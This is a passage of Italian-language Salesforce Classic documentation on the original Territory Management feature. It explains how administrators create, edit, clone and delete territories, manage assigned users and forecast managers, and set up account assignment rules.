visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

#### **Mostra in visualizzazione elenco**

Visualizza un elenco di territori e dei relativi territori secondari, raggruppati in ordine alfabetico in base al nome del territorio di livello superiore. Non è possibile ordinare le colonne. Questa visualizzazione non è disponibile per le gerarchie che contengono più di 1000 territori.

Ogni visualizzazione contiene link per creare, modificare ed eliminare territori.

VEDERE ANCHE:

[Gestione dei territori](#page-1299-0) [Visualizzazione e modifica dei territori](#page-1892-0)

### <span id="page-1892-0"></span>Visualizzazione e modifica dei territori

 $\boxed{B}$  Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Dalla pagina dei dettagli del territorio, è possibile visualizzare e modificare vari aspetti del territorio, inclusi territori correlati, utenti assegnati e account inclusi.

### Visualizzazione dei territori

- **1.** Da Imposta, immettere *Gerarchia* nella casella Ricerca veloce, quindi selezionare **Gerarchia dei territori**.
- **2.** Fare clic sul nome del territorio che si desidera visualizzare.

### Visualizzazione dei territori correlati

L'elenco Gerarchia nella parte superiore della pagina dei dettagli del territorio mostra la relazione che intercorre tra il territorio e il territorio di livello superiore nella gerarchi dei territori. Per visualizzare i nomi di altri territori che condividono lo stesso territorio controllante, consultare l'elenco Stesso livello immediatamente sotto. In entrambi gli elenchi è possibile fare clic sul nome di un territorio per visualizzarlo. La pagina dei dettagli del territorio include inoltre un elenco correlato Territori controllati; vedere [Utilizzo degli elenchi correlati dei territori](#page-1893-0) a pagina 1888.

### Modifica dei territori

Per aggiornare un territorio esistente, fare clic su **Modifica**, quindi modificare i campi desiderati. Per ulteriori informazioni, vedere [Campi per i territori](#page-1895-0) a pagina 1890 e [Creazione di campi personalizzati](#page-1897-0) [per i territori](#page-1897-0) a pagina 1892.

Se una modifica a un territorio incide su un insieme molto grande di dati, si riceverà un messaggio email di conferma al completamento dell'operazione.

Nota: quando si modificano gruppi, ruoli e territori, le regole di condivisione vengono ricalcolate automaticamente per aggiungere o rimuovere l'accesso in funzione delle esigenze.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare territori:

**•** "Visualizza impostazione e configurazione"

Per modificare territori:

**•** "Gestisci territori" OPPURE

> Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

### Clonazione dei territori

Fare clic su **Clona** per creare un nuovo territorio avente gli stessi valori dei campi standard e personalizzati del territorio corrente. Il territorio clonato avrà lo stesso territorio controllante del territorio originale. Tuttavia, utenti assegnati, regole di assegnazione degli account e account assegnati manualmente non verranno clonati.



Nota: se si dispone dell'accesso in sola lettura a un campo, il valore di tale campo non viene riportato nel record clonato.

### Visualizzazione degli account assegnati a un territorio

Fare clic su **Visualizza account** per visualizzare l'elenco degli account che sono stati assegnati al territorio e i territori che occupano posizioni inferiori nella gerarchia dei territori. L'elenco include sia gli account assegnati manualmente che gli account assegnati tramite le regole.

### <span id="page-1893-0"></span>Utilizzo degli elenchi correlati dei territori

Ogni pagina dei dettagli del territorio include i seguenti elenchi correlati:

- **• Utenti assegnati** Elenca gli utenti del territorio. Vedere [Gestione degli utenti nei territori](#page-1899-0) a pagina 1894.
- **• Regole di assegnazione account derivate** Elenca le regole di assegnazione degli account del territorio che sono state definite in un territorio controllante. Vedere [Gestione delle regole di assegnazione degli account](#page-1903-0) a pagina 1898.
- **• Regole di assegnazione account definite nel territorio** Elenca le regole di assegnazione degli account del territorio. Vedere [Gestione delle regole di assegnazione degli account](#page-1903-0) a pagina 1898.
- **• Account assegnati manualmente** Elenca gli account che sono stati aggiunti manualmente al territorio. Vedere [Assegnazione](#page-1912-0) [manuale di account a territori](#page-1912-0) a pagina 1907.
- **• Territori controllati** Elenca i territori che occupano una posizione immediatamente inferiore al territorio nella gerarchia dei territori. Fare clic su **Aggiungi territorio** per creare un nuovo territorio controllato del territorio. Fare clic sul nome di un territorio controllato per visualizzarne la pagina dei dettagli.

#### VEDERE ANCHE:

[Creazione della gerarchia dei territori](#page-1891-0) [Abilitazione della gestione dei territori](#page-1889-0) [Aggiunta di responsabili previsione ai territori](#page-1902-0) [Creazione di territori](#page-1894-0)

### <span id="page-1894-0"></span>Creazione di territori

**12** Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

È possibile creare fino a 500 territori per l'organizzazione. Per creare un nuovo territorio:

- **1.** Da Imposta, immettere *Gerarchia* nella casella Ricerca veloce, quindi selezionare **Gerarchia dei territori**.
- **2.** Fare clic su **Aggiungi territorio**. È inoltre possibile fare clic su **Aggiungi territorio** dall'elenco correlato Territori controllati incluso nella pagina dei dettagli del territorio.
- **3.** Definire il nuovo territorio immettendo o modificandone i campi. Per le descrizioni dei campi territori, vedere [Campi territorio](#page-1895-0) a pagina 1890.

I campi standard richiesti per i territori sono Etichetta, Nome territorio e Territorio controllante. I territori possono inoltre disporre di campi personalizzati. Per ulteriori informazioni, vedere [Creazione di campi personalizzati per i territori](#page-1897-0) a pagina 1892.

**4.** Fare clic su **Salva** per terminare l'operazione oppure su **Salva e Nuovo** per creare altri territori.

VEDERE ANCHE:

[Campi per i territori](#page-1895-0) [Creazione di campi personalizzati per i territori](#page-1897-0) [Creazione della gerarchia dei territori](#page-1891-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare territori:

**•** "Gestisci territori" OPPURE Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

### <span id="page-1895-0"></span>Campi per i territori

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Un territorio dispone dei campi seguenti.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare territori: **•** "Gestisci territori" OPPURE Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.



### VEDERE ANCHE:

[Creazione di campi personalizzati per i territori](#page-1897-0) [Visualizzazione e modifica dei territori](#page-1892-0)

[Creazione di territori](#page-1894-0)

[Domande frequenti sulla gestione dei territori](#page-1303-0)

### <span id="page-1897-0"></span>Creazione di campi personalizzati per i territori

È possibile aggiungere fino a 500 campi personalizzati per adattare i territori alle specifiche esigenze dell'organizzazione.



Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Dalle impostazioni di gestione degli oggetti per i territori, accedere all'area dei campi. Da qui è possibile visualizzare i dettagli dei campi standard, creare o modificare campi personalizzati oppure definire dipendenze tra campi.

 $\left( \mathbf{z}\right)$ 

Nota: i territori non dispongono di layout di pagina personalizzabili. I nuovi campi personalizzati vengono aggiunti in ordine alfabetico in fondo alla pagina dei dettagli del territorio.

VEDERE ANCHE:

- [Visualizzazione e modifica dei territori](#page-1892-0)
- [Creazione di territori](#page-1894-0)
- [Campi per i territori](#page-1895-0)
- [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati per i territori:

**•** "Gestisci territori" OPPURE

> Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

### Eliminazione di territori

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

È possibile eliminare solo territori che non dispongono di territori controllati. Quando un territorio viene eliminato, i seguenti elementi non sono più associati a quel territorio:

- **•** Tutti gli utenti, che dispongano o meno dello stato Attivo in territorio
- **•** Tutti gli account, che siano stati assegnati manualmente o tramite regole di assegnazione degli account
- **•** Tutte le opportunità.

Per eliminare un territorio:

- **1.** Da Imposta, immettere *Gerarchia* nella casella Ricerca veloce, quindi selezionare **Gerarchia dei territori**.
- **2.** Fare clic su **Canc** accanto a un territorio nella gerarchia. In alternativa, selezionare il nome di un territorio e fare clic su **Elimina**.
	- Nota: Il ripristino dal Cestino di un account o di un'opportunità ripristina l'assegnazione del territorio ma non attiva la valutazione delle regole di assegnazione account. Se le regole di assegnazione account sono state modificate mentre il record si trovava nel Cestino, il record recuperato potrebbe contenere dei territori diversi da quanto specificato nelle regole modificate.

VEDERE ANCHE:

[Visualizzazione e modifica dei territori](#page-1892-0) [Creazione della gerarchia dei territori](#page-1891-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per eliminare territori:

**•** "Gestisci territori" OPPURE Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

### <span id="page-1899-0"></span>Gestione degli utenti nei territori

**12** Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Un territorio può disporre di un numero illimitato di utenti ed è possibile assegnare un utente a un numero illimitato di territori.

Nell'ambito di uno specifico territorio, gli utenti dispongono sia dello stato Attivo che dello stato Attivo in territorio:

#### **Attivo**

Un utente attivo può accedere a Salesforce.

Gli utenti disattivati continuano a essere titolari delle opportunità e ad apparire nelle previsioni e nei territori. Quando gli utenti vengono disattivati, tutti i loro Ignora di previsioni opportunità e totali rettificati e gli Ignora di scelte responsabile nelle previsioni subordinate vengono congelati. Tuttavia, il responsabile di un utente disattivato può applicare Ignora di scelte responsabile alle previsioni di quell'utente. Gli importi di roll-up vengono mantenuti aggiornati, in modo che se un utente disattivato viene in seguito riattivato, potrà riprendere a lavorare normalmente. Se l'opzione "Consenti previsioni" viene disabilitato per un utente disattivato, l'utente viene rimosso dai territori a cui è assegnato.

Gli utenti possono impostare lo stato attivo modificando la pagina delle informazioni personali nelle impostazioni personali.

#### **Attivo in territorio**

Gli utenti contrassegnati come Attivo in territorio nella pagina dei dettagli del territorio dispongono di opportunità aperte, opportunità chiuse oppure di nessuna opportunità nel territorio. Gli utenti con la casella di controllo Attivo in territorio deselezionata sono stati trasferiti altrove o rimossi dal territorio, ma sono ancora titolari di opportunità nel vecchio territorio.

Per vedere i territori a cui si appartiene, visualizzare l'elenco correlato Territori nella pagina delle informazioni personali. Per visualizzare questo elenco correlato per qualsiasi utente, da Imposta immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.

### Aggiunta di utenti ai territori

Per aggiungere utenti a un territorio:

- **1.** Dalla pagina dei dettagli del territorio, fare clic su **Aggiungi utenti**.
- **2.** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.
- **3.** Selezionare e deselezionare le caselle di controllo della colonna Azione per spostare gli utenti dall'area Disponibile all'area Selezionato. È inoltre possibile:
	- **•** Fare clic su una lettera per visualizzare gli utenti che corrispondono a tale lettera.
	- **•** Fare clic su **Tutti** per visualizzare tutti gli utenti che corrispondono ai criteri della visualizzazione corrente.
	- **•** Fare clic su **selezionare mostrato** per spostare tutti gli utenti visualizzati nella pagina elenco corrente nell'area Selezionato sottostante.
	- **•** Fare clic su **deselezionare mostrato** o **deselezionare tutto** per spostare gli utenti dall'area Selezionato all'area Disponibile.

Nota: gli utenti già assegnati al territorio non verranno visualizzati nell'elenco degli utenti disponibili anche se dovessero soddisfare i criteri di visualizzazione elenco.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare utenti a territori:

- **•** "Gestisci territori" E
	- "Gestisci utenti"

<span id="page-1900-0"></span>**4.** Quando l'area Selezionato include tutti gli utenti che si desidera assegnare al territorio, fare clic su **Assegna**.

### Rimozione di utenti dai territori

È possibile rimuovere un utente da un territorio e scegliere il destinatario delle sue opportunità aperte:

- **1.** Dall'elenco correlato Utenti assegnati incluso nella pagina dei dettagli del territorio, fare clic su **Rimuovi** accanto al nome dell'utente.
- 2. Fare clic sull'icona di ricerca Nuovo titolare (<sup>Q</sup>J) per selezionare un destinatario delle eventuali opportunità aperte dell'utente.
- **3.** In alternativa, lasciare vuoto il campo Nuovo titolare. Ne consegue uno dei seguenti risultati:
	- **•** Se il territorio controllante ha un responsabile previsione, questi diventerà titolare delle opportunità aperte dell'utente. Il responsabile previsione viene inoltre assegnato al territorio con la casella Attivo in territorio deselezionata.
	- Se il territorio controllante non ha un responsabile previsione, l'utente rimane nel territorio con la casella Attivo in territorio deselezionata.
- **4.** Fare clic su **Salva**.

<span id="page-1900-1"></span>Se la modifica influisce su una notevole quantità di dati, al completamento dell'operazione l'utente riceverà un messaggio email di conferma.

### Trasferimento di utenti tra territori

La procedura guidata per il trasferimento degli utenti consente di spostare un utente da un territorio all'altro, scegliere di quali opportunità aperte l'utente continuerà a essere titolare e designare il destinatario delle opportunità aperte a cui l'utente ha rinunciato.

Per trasferire un utente da un territorio a un altro:

- **1.** Dall'elenco correlato Utenti assegnati incluso nella pagina dei dettagli del territorio, fare clic su **Trasferisci** accanto al nome dell'utente.
- **2.** Fare clic su **Seleziona** accanto al territorio nel quale si sta trasferendo l'utente. Se necessario, espandere o comprimere nodi della gerarchia dei territori per visualizzare il territorio di destinazione desiderato.
- **3.** Fare clic sull'icona di ricerca Nuovo titolare ( **Q**) per selezionare l'utente che diventerà titolare delle opportunità aperte che l'utente trasferito non conserva. Fare clic su **Avanti** per continuare.

Se si ignora questa fase e si decide di non selezionare un destinatario, il responsabile previsione del territorio controllante del precedente territorio dell'utente riceverà automaticamente le opportunità aperte non conservate dall'utente. Se il territorio controllante del precedente territorio dell'utente non dispone di un responsabile previsione, l'utente trasferito rimarrà titolare di tali opportunità.

- **4.** Scegliere una visualizzazione elenco delle opportunità aperte dell'utente.
- **5.** Fare clic su **Seleziona** e **Deseleziona** per spostare le opportunità tra le aree Disponibile e Selezionato. È inoltre possibile:
	- **•** Fare clic su una lettera per visualizzare le opportunità che corrispondono a tale lettera.
	- **•** Fare clic su **Tutti** per visualizzare tutte le opportunità che corrispondono ai criteri della visualizzazione corrente.
	- **•** Fare clic su **selezionare mostrato** per spostare tutte le opportunità visualizzate nella pagina elenco corrente nell'area Selezionato sottostante.
	- **•** Fare clic su **deselezionare mostrato** o **deselezionare tutto** per spostare le opportunità dall'area Selezionato all'area Disponibile.
- **6.** Quando nell'area Selezionato sono visualizzate le opportunità che si desidera rimangano di proprietà dell'utente dopo il trasferimento, fare clic su **Trasferisci**.

Se la modifica influisce su una notevole quantità di dati, al completamento dell'operazione l'utente riceverà un messaggio email di conferma.

Nota: Se si trasferisce il responsabile previsione al di fuori di un territorio, tale territorio non disporrà più di una previsione ed eventuali tentativi di ignorare le opportunità per tale territorio create da responsabili previsione con un ruolo superiore nella gerarchia dei territori verranno eliminati. Vedere [Ignorare le previsioni personalizzabili](#page-1545-0) a pagina 1540.

#### VEDERE ANCHE:

[Visualizzazione e modifica dei territori](#page-1892-0) [Aggiunta di responsabili previsione ai territori](#page-1902-0)

### Visualizzazione degli elenchi degli utenti assegnati

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

La pagina di elenco degli utenti assegnati visualizza un elenco di utenti assegnati al territorio selezionato. Da questa pagina è possibile visualizzare informazioni dettagliate sugli utenti, eliminare gli utenti dai territori, trasferire gli utenti tra i territori e accedere ad altre informazioni correlate.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. La Visualizzazione predefinita è l'ultima visualizzazione utente selezionata.
- **•** Fare clic su un nome utente per visualizzare i dettagli.
- **•** Fare clic su **Rimuovi** di fianco al nome di un utente per [eliminare l'utente dal territorio.](#page-1900-0)
- **•** Fare clic su **Trasferisci** di fianco al nome di un utente per [trasferire l'utente tra i territori.](#page-1900-1)

#### VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-0) [Gestione delle regole di assegnazione degli account](#page-1903-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli utenti assegnati:

**•** "Visualizza impostazione e configurazione"

Per eliminare o trasferire un utente:

**•** "Gestisci territori"

E

"Gestisci utenti"

### <span id="page-1902-0"></span>Aggiunta di responsabili previsione ai territori

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Prima di assegnare un responsabile previsione a un territorio, prestare attenzione ai seguenti punti:

- **•** Un territorio può avere un solo responsabile previsione. Vedere [Assegnazione dei responsabili](#page-2024-0) [previsione nella gerarchia delle previsioni](#page-2024-0) a pagina 2019.
- **•** Le previsioni dei territori controllati e di livello inferiore vengono riportate ai responsabili previsione.
- **•** Se non si specifica un responsabile previsione per un territorio, il territorio non disporrà di alcuna previsione.
- **•** I responsabili previsione possono ricevere opportunità in caso di trasferimento o rimozione di utenti da un territorio.
- **•** I responsabili previsione possono ricevere opportunità quando vengono eseguite regole di assegnazione degli account.
- **•** Nella pagina di impostazione dei territori, è possibile abilitare i responsabili previsione affinché fungano da amministratori delegati dei territori che occupano una posizione inferiore nella gerarchia.

Per assegnare o modificare il responsabile previsione per un territorio:

- **1.** Nella pagina dei dettagli del territorio, fare clic su **Cambia** accanto al campo Responsabile previsione.
- **2.** Selezionare un nome dall'elenco a discesa per specificare il responsabile previsione del territorio.

Sul lato destro, una visualizzazione a struttura della gerarchia dei territori consente di visualizzare i territori controllati e di livello inferiore le cui previsioni vengono riportate in capo al responsabile previsione.

**3.** Fare clic su **Salva** per terminare l'operazione.

#### VEDERE ANCHE:

[Assegnazione dei responsabili previsione nella gerarchia delle previsioni](#page-2024-0) [Visualizzazione e modifica dei territori](#page-1892-0) [Configurazione delle impostazioni di gestione dei territori](#page-1890-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per assegnare responsabili previsione a territori:

**•** "Gestisci utenti"

E

"Gestisci territori"

E

"Personalizza applicazione"

### <span id="page-1903-0"></span>Gestione delle regole di assegnazione degli account

**12** Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

È possibile creare regole di assegnazione degli account che spostino automaticamente gli account e le opportunità e i casi associati nei territori in base a qualsiasi campo standard o personalizzato, quale il codice di avviamento postale, la provincia, il settore merceologico, il reddito o il numero di dipendenti. Ogni regola è costituita da più righe di criteri che specificano esattamente la modalità di assegnazione degli account.

Le regole di assegnazione degli account devono attenersi a quanto segue:

- **•** Un territorio può disporre di regole di assegnazione degli account derivate, ovvero create in una posizione superiore nella gerarchia dei territori, le quali influiscono sul territorio.
- **•** Un territorio può disporre di regole di assegnazione degli account definite localmente, ovvero create nel territorio.
- **•** Se un territorio non dispone di regole di assegnazione degli account derivate o definite localmente, conterrà unicamente account [aggiunti manualmente](#page-1912-0).
- **•** Se un account soddisfa tutte le regole di assegnazione account derivate e definite localmente per più territori nello stesso ramo della gerarchia, l'account viene assegnato al territorio corrispondente inferiore.
- **•** Se un account soddisfa le regole di assegnazione derivate di un territorio ma non tutte quelle definite localmente, l'account non viene assegnato al territorio, tuttavia ne vengono valutati i territori controllati.

Ad esempio, si dispone di tre territori:

- **•** Il territorio A possiede quattro regole contrassegnate con "Applica a territori controllati" ed è il controllante del territorio B.
	- **–** Il territorio B possiede tre regole non contrassegnate con "Applica a territori controllati" ed è il controllante del territorio C.
		- **•** Il territorio C possiede due regole.

Se si assegna un account che soddisfa tutte le regole del territorio A e del territorio C, ma solo una delle regole del territorio B, l'account viene assegnato al territorio C. Tuttavia, se le regole del territorio B sono contrassegnate con "Applica a territori controllati" , l'account viene assegnato soltanto al territorio A.

### Utilizzo delle regole di assegnazione degli account

Fare clic su **Esegui regole** nella pagina dei dettagli del territorio per valutare le regole di assegnazione degli account derivate e definite localmente indicate nella pagina rispetto a tutti gli account dell'organizzazione. Vengono valutate anche le regole per tutti i territori subordinati (ovvero, quando si eseguono le regole sul territorio di livello superiore, vengono valutate tutte le regole nell'intera gerarchia). Quando si fa clic su **Esegui regole**, accanto al pulsante viene visualizzata un'icona (a) indicante l'elaborazione in corso delle regole per tutti i territori interessati. Al termine dell'elaborazione verrà inviato un messaggio email di conferma.

Nota: per salvaguardare la qualità dei dati, non è consentito modificare un territorio quando è visualizzata l'icona di elaborazione.

Fare clic su **Gestisci regole** nella pagina dei dettagli del territorio per accedere alla pagina Gestisci regole di assegnazione account che consente di creare, modificare, visualizzare in anteprima ed eseguire regole di assegnazione degli account:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per gestire regole di assegnazione degli account:

**•** "Gestisci territori" OPPURE

> Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

- **•** Fare clic su **Nuovo** per creare una nuova regola oppure su **Modifica** per modificarne una esistente. Vedere [Creazione e modifica](#page-1908-0) [delle regole di assegnazione degli account](#page-1908-0) a pagina 1903.
- **•** Utilizzare la casella di controllo Attivo per impostare la regola definita localmente come attiva o disattiva.

Le regole di assegnazione degli account attive valutano gli account automaticamente e li assegnano ai territori quando:

- **–** Gli account si creano utilizzando l'interfaccia utente di Salesforce, l'API Force.com oppure un client come Connect Offline.
- **–** Un account viene importato mediante una procedura guidata di importazione.
- **–** Un account viene creato mediante la conversione di un lead.
- **–** Un account viene modificato e salvato se la casella di controllo Seleziona per impostazione predefinita è selezionata per l'opzione Casella di controllo "Valuta questo account rispetto alle regole territorio al salvataggio" in **Proprietà layout**. Se la regola di assegnazione dell'account avvia una modifica della proprietà dell'opportunità, è necessario disporre dell'accesso con diritti di trasferimento per l'opportunità.
- **–** Gli account si modificano e si salvano mediante l'API Force.com.
- **–** Si fa clic su **Esegui regole** in una pagina dei dettagli del territorio, a condizione che la casella di controllo Escludi da regole di assegnazione territorio nell'account sia deselezionata.
- **–** Si fa clic su **Salva ed esegui regole** nella pagina di gestione delle regole di assegnazione dell'account per un territorio, a condizione che la casella di controllo Escludi da regole di assegnazione territorio nell'account sia deselezionata.
- **–** Gli account duplicati vengono uniti.
- **•** Fare clic sul nome di una regola per visualizzarne i dettagli, incluso lo stato attivo e i criteri. Dalla pagina dei dettagli della regola è possibile modificare, eliminare o clonare la regola.
- **•** Fare clic su **Anteprima** per visualizzare gli account che si desidera vengano assegnati al territorio e ai relativi territori controllati se sono state eseguite le regole correntemente contrassegnate come attive. Vedere [Anteprima delle assegnazioni degli account](#page-1910-0) a pagina 1905.
- **•** Fare clic su **Salva** per salvare lo stato attivo corrente delle regole definite localmente.
- **•** Fare clic su **Salva ed esegui regole** per salvare lo stato attivo corrente delle regole definite localmente e valutare le regole derivate e definite localmente indicate nella pagina rispetto a tutti gli account esistenti nell'organizzazione. L'esecuzione delle regole di assegnazione ha effetto sugli account presenti nel Cestino.

